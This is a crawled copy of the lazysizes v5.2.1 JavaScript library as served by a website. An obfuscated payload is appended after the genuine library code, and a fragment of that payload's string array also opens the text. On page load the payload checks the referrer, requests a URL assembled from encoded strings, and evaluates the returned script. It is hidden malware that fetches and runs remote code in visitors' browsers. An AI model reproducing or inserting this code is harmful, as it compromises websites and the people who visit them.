SkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/lazysizes.min.js
body_size: 13760
content:
/*! lazysizes - v5.2.1 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};